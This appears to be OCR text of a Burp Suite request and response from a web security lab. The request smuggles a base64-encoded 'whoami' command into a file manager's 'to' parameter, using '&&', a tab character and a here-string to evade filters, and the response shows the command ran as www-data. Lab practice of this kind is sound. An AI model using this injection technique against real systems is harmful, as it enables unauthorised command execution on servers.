 Request
Pretty Raw Hex
\n
1 GET /index.php?to=tmp%26%26bash<<<$(base64%09-d<<<"d2hvYW1p")&from=696212415.txt&finish=1&move=1 HTTP/1.1
2 Host: 83.136.254.37:36665
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.254.37:36665/index.php?to=&from=51459716.txt
9 Cookie: filemanager=bke04a99146gqq82boc13mldas
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
Response
Pretty Raw Hex Render
\n
File Manager
Error while moving: www-data
Name Size Modified Perms Owner Actions
..